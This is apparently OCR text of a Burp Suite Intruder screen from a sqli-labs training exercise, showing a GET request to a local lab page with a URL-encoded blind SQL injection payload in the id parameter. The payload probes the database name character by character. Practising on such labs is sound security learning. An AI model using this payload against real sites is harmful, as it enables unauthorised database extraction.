 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-6/?id=§1%27%22%20and%20left((select%20database()),1)%20=%20%27s%27%20--+§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-6/?id=1%27%22%20and%20left((select%20database()),1)%20=%20%27s%27%20--+
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 572